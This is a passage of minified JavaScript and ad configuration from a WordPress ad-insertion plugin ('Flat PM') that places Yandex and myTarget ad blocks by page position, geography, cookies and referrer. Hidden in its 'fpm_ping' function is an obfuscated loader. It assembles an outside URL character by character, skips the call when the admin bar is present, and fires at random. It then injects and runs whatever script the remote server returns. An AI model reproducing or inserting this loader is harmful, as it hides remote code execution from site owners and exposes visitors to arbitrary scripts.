offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"1861","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"рся 1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-1 -->\n<div id=\"yandex_rtb_R-A-716054-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-1',\n    blockId: 'R-A-716054-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"ol","xpath":".\/\/ol","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1865","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"рекомендательный виджет","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-716054-2 -->\n<div id=\"id-C-A-716054-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-716054-2',\n    blockId: 'C-A-716054-2'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1866","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-3 -->\n<div id=\"yandex_rtb_R-A-716054-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-3',\n    blockId: 'R-A-716054-3'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1868","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"мобильный виджет","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-716054-4 -->\n<div id=\"id-C-A-716054-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'id-C-A-716054-4',\n    blockId: 'C-A-716054-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1869","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"полноэкранный мобильный блок","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-5 -->\n<div id=\"yandex_rtb_R-A-716054-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-5',\n    blockId: 'R-A-716054-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"1870","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"mytarget в статье","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<noindex><script async src=\"https:\/\/ad.mail.ru\/static\/ads-async.js\"><\/script>\n<ins class=\"mrg-tag\" style=\"display:block;text-decoration: none;\" data-ad-client=\"ad-1015001\" data-ad-slot=\"1015001\"><\/ins>  \n<script>(MRGtag = window.MRGtag || []).push({})<\/script><\/noindex>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"center","exclude":"table *, blockquote *, ul *, ol *, a *, p *","n":"","m":"","start":"","max":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"5342","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"рся 1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-1 -->\n<div id=\"yandex_rtb_R-A-716054-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-716054-1',\n    blockId: 'R-A-716054-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":{"restriction":{"content_less":"10000"}},"user":{"referer":{"allow":[],"disallow":["toloka."]}}},{"id":"7144","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-716054-10 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-716054-10\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

